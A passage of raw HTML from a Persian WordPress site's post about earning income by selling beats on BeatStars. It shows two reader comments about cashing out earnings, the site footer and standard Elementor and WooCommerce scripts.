				<a href="https://arzisho.com/tag/%d9%81%d8%b1%db%8c%d9%84%d9%86%d8%b3%d8%b1%db%8c/" class="elementor-post-info__terms-list-item">فریلنسری</a>, <a href="https://arzisho.com/tag/%d9%88%db%8c%d8%af%d8%a6%d9%88/" class="elementor-post-info__terms-list-item">ویدئو</a>, <a href="https://arzisho.com/tag/%d9%88%db%8c%d8%af%d8%a6%d9%88-%d9%81%d8%b1%db%8c%d9%84%d9%86%d8%b3%d8%b1/" class="elementor-post-info__terms-list-item">ویدئو فریلنسر</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c83e36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c83e36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c69e22" data-id="7c69e22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f4bf97 elementor-widget elementor-widget-post-comments" data-id="3f4bf97" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			2 پاسخ		</h2>

		
		<ol class="comment-list">
					<li id="comment-3291" class="comment even thread-even depth-1 parent">
			<article id="div-comment-3291" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c417eb20d3c30877c024d50a4506390a716be024047158241d796316ff260791?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c417eb20d3c30877c024d50a4506390a716be024047158241d796316ff260791?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">احمد جانعلی نژاد</b> <span class="says">گفت:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arzisho.com/freelancer/beatstars/#comment-3291"><time datetime="2022-04-28T05:31:48+04:30">آوریل 28, 2022 در 5:31 ق.ظ</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>سلام خسته نباشید، درامد از طریق این سایت رو چطور میشه نقد کردش، خودتون انجام میدین؟</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://arzisho.com/wp-login.php?redirect_to=https%3A%2F%2Farzisho.com%2Ffreelancer%2Fbeatstars%2F">برای پاسخ دادن وارد شوید</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-5436" class="comment byuser comment-author-farzad odd alt depth-2">
			<article id="div-comment-5436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4a4e3ae1645f9341d8239b4b5443693d3e53f470842f1aa06a87fed5729a1c51?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a4e3ae1645f9341d8239b4b5443693d3e53f470842f1aa06a87fed5729a1c51?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">farzad</b> <span class="says">گفت:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arzisho.com/freelancer/beatstars/#comment-5436"><time datetime="2024-03-17T17:59:24+03:30">مارس 17, 2024 در 5:59 ب.ظ</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>سلام وقت بخیر<br />
بستگی داره به اینکه چه درگاه پرداخت یا credit card رو خود سایت مشخض کرده باشه.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://arzisho.com/wp-login.php?redirect_to=https%3A%2F%2Farzisho.com%2Ffreelancer%2Fbeatstars%2F">برای پاسخ دادن وارد شوید</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/freelancer/beatstars/#respond" style="display:none;">لغو پاسخ</a></small></h2><p class="must-log-in">برای نوشتن دیدگاه باید <a href="https://arzisho.com/wp-login.php?redirect_to=https%3A%2F%2Farzisho.com%2Ffreelancer%2Fbeatstars%2F">وارد بشوید</a>.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15a357f" data-id="15a357f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f997644 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f997644" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8792c40" data-id="8792c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a75cffb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a75cffb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ویدئوهای مرتبط</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="240" class="elementor elementor-240 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-10631ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10631ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a74100 elementor-hidden-phone" data-id="7a74100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f79193 elementor-widget elementor-widget-heading" data-id="2f79193" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">دسترسی سریع</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4a8acb9 elementor-widget elementor-widget-heading" data-id="4a8acb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/freelancer/service/">خدمات فریلنسری
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-bc480a8 elementor-widget elementor-widget-heading" data-id="bc480a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/youtube-income-exchange/">نقد کردن درآمد یوتیوب
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf6499 elementor-widget elementor-widget-heading" data-id="cbf6499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/make-money-freelancing/">آموزش فریلنسری
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-3fa4a43 elementor-widget elementor-widget-heading" data-id="3fa4a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/make-money-youtube/">آموزش یوتیوب
</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-af53803 elementor-hidden-phone" data-id="af53803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48888c1 elementor-widget elementor-widget-heading" data-id="48888c1" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">پشتیبانی</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f3f9124 elementor-widget elementor-widget-heading" data-id="f3f9124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/contact-us/">تماس با ما</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-80d4268 elementor-widget elementor-widget-heading" data-id="80d4268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/partners/">همکاران ما</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0c7a893 elementor-widget elementor-widget-heading" data-id="0c7a893" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/faq/">سوالات متداول</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7aafe14" data-id="7aafe14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b30ce54 elementor-widget elementor-widget-heading" data-id="b30ce54" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">اطلاعات تماس با ما</p>				</div>
				</div>
				<div class="elementor-element elementor-element-64b497a elementor-widget elementor-widget-heading" data-id="64b497a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://t.me/arzisho">
<span>

   تلگرام
</span>
    <span style="float:left;direction:ltr">
        @arzisho
    </span>
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-98458a2 elementor-widget elementor-widget-heading" data-id="98458a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wa.me/+982128429299">
<span>

   شماره واتس آپ
</span>
    <span style="float:left;direction:ltr">
        021-28429299
    </span>
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-8eb93b6 elementor-widget elementor-widget-heading" data-id="8eb93b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">
<span>

   تماس در ساعات اداری

</span>
    <span style="float:left;direction:ltr">
        021-28429299
    </span>


</p>				</div>
				</div>
				<div class="elementor-element elementor-element-54eacf1 elementor-widget elementor-widget-heading" data-id="54eacf1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="mailto:%20info@arzisho.com">
<span>

  پست الکترونیک


</span>
    <span style="float:left;direction:ltr">
        info@arzisho.com
    </span></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0eb581b elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb581b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b3bb9f7" data-id="b3bb9f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3453b2 elementor-widget elementor-widget-heading" data-id="d3453b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©
از بهار 99 در کنار شماییم. استفاده از مطالب ارزیشو با یا بدون ذکر منبع باعث خوشحالی ماست :)</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9de054" data-id="c9de054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d142fd elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8d142fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-5fa16c6" href="https://twitter.com/arzishocom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-1535744" href="https://t.me/arzishocom" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-f065fed" href="https://instagram.com/arzisho" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-4b77645" href="https://www.linkedin.com/company/arzisho" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9d0f788" href="https://www.youtube.com/channel/UCUXmAPCmbGDxDrbtmvHuo8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-microphone-alt elementor-animation-grow elementor-repeater-item-75b88da" href="https://castbox.fm/channel/Arzisho-Podcast-%7C-%D9%BE%D8%A7%D8%AF%DA%A9%D8%B3%D8%AA-%D8%A7%D9%8E%D8%B1%D8%B2%DB%8C%D8%B4%D9%88-id3116766?utm_source=website&#038;utm_medium=dlink&#038;utm_campaign=web_share&#038;utm_content=Arzisho%20Podcast%20%7C%20%D9%BE%D8%A7%D8%AF%DA%A9%D8%B3%D8%AA%20%D8%A7%D9%8E%D8%B1%D8%B2%DB%8C%D8%B4%D9%88-CastBox_FM&#038;country=us" target="_blank">
						<span class="elementor-screen-only">Microphone-alt</span>
						<i aria-hidden="true" class="fas fa-microphone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://arzisho.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arzisho.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arzisho.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"832cb250db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10652,"title":"%DA%A9%D8%B3%D8%A8%20%D8%AF%D8%B1%D8%A2%D9%85%D8%AF%20%D8%AF%D9%84%D8%A7%D8%B1%DB%8C%20%D8%A8%D8%A7%20%D9%81%D8%B1%D9%88%D8%B4%20%D8%A8%DB%8C%D8%AA%20%D8%A2%D9%87%D9%86%DA%AF%20%D8%AF%D8%B1%20beatstars","excerpt":"\u06a9\u0633\u0628 \u062f\u0631\u0622\u0645\u062f \u062f\u0644\u0627\u0631\u06cc \u0627\u0632 \u0633\u0627\u06cc\u062a beatstars\n\u0633\u0627\u06cc\u062a beatstars \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u062e\u0635\u0635\u06cc \u062f\u0631 \u0632\u0645\u06cc\u0646\u0647 \u0645\u0648\u0633\u06cc\u0642\u06cc \u0648 \u0628\u06cc\u062a \u0641\u0639\u0627\u0644\u06cc\u062a \u062f\u0627\u0631\u062f. \u0634\u0645\u0627 \u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0627 \u0633\u0627\u062e\u062a \u0645\u0648\u0633\u06cc\u0642\u06cc \u0647\u0627\u06cc \u062e\u0648\u062f \u0627\u0632 \u0637\u0631\u06cc\u0642 \u0627\u06cc\u0646 \u0633\u0627\u06cc\u062a \u062f\u0631\u0622\u0645\u062f \u062f\u0644\u0627\u0631\u06cc \u06a9\u0633\u0628 \u06a9\u0646\u06cc\u062f. \u0646\u062d\u0648\u0647 \u06a9\u0627\u0631 \u062f\u0631 \u0627\u06cc\u0646 \u0633\u0627\u06cc\u062a \u062e\u06cc\u0644\u06cc \u0622\u0633\u0627\u0646 \u0627\u0633\u062a\u060c \u0628\u0631\u0627\u06cc \u0641\u0631\u0648\u0634 \u0645\u0648\u0633\u06cc\u0642\u06cc \u06a9\u0627\u0641\u06cc \u0627\u0633\u062a \u062f\u0631 \u0633\u0627\u06cc\u062a \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f \u0648 \u0627\u0632 \u0645\u0646\u0648\u06cc \u0628\u0627\u0644\u0627 \u06af\u0632\u06cc\u0646\u0647 upload \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.\n\u062f\u0631 \u0645\u0631\u0627\u062d\u0644 \u0628\u0639\u062f\u06cc \u06a9\u0627\u0641\u06cc\u0633\u062a \u0646\u0648\u0639 \u0645\u0648\u0633\u06cc\u0642\u06cc\u060c \u06a9\u0627\u0648\u0631\u060c \u06a9\u06cc\u0641\u06cc\u062a \u0648 \u0633\u0627\u06cc\u0631 \u0645\u0634\u062e\u0635\u0627\u062a \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f \u0648 \u0645\u0648\u0633\u06cc\u0642\u06cc \u062e\u0648\u062f \u0631\u0627 \u0645\u0646\u062a\u0634\u0631 \u06a9\u0646\u06cc\u062f.","featuredImage":"https:\/\/arzisho.com\/wp-content\/uploads\/2021\/09\/\u0633\u0627\u06cc\u062a-beatstars-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://arzisho.com/wp-content/plugins/persian-elementor/assets/js/jalalidatepicker.min.js?ver=1.2.0" id="persian-elementor-datepicker-js"></script>
<script src="https://arzisho.com/wp-content/plugins/persian-elementor/assets/js/datepicker-init.js?ver=1.2.0" id="persian-elementor-datepicker-init-js"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arzisho.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://arzisho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arzisho.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arzisho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arzisho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arzisho.com\/wp-admin\/admin-ajax.php","nonce":"f22a154e19","urls":{"assets":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arzisho.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arzisho.com\/cart\/","checkout_page_url":"https:\/\/arzisho.com\/checkout\/","fragments_nonce":"62dd2dc484"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
